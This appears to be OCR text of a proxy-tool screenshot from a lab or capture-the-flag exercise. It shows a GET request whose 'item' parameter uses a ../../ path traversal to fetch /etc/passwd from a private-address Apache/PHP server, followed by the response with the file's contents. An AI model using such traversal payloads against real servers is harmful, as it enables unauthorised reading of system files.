 Request
Pretty Raw \n Actions
1 GET /download.php?item=/../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: level=1; SessionId=4cff8a69eb2824aebd478b9745ba6955
9 Upgrade-Insecure-Requests: 1
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Nov 2021 17:08:48 GMT
3 Server: Apache/2.4.16 (Fedora) OpenSSL/1.0.2d-fips PHP/5.6.14
4 X-Powered-By: PHP/5.6.14
5 Content-Disposition: filename="passwd"
6 Content-Length: 1296
7 Cache-control: private
8 Connection: close
9 Content-Type: application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
25 systemd-timesync:x:999:997:systemd Time Synchronization:/:/sbin/nologin
26 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
27 systemd-resolve:x:997:995:systemd Resolver:/:/sbin/nologin
28 systemd-bus-proxy:x:996:994:systemd Bus Proxy:/:/sbin/nologin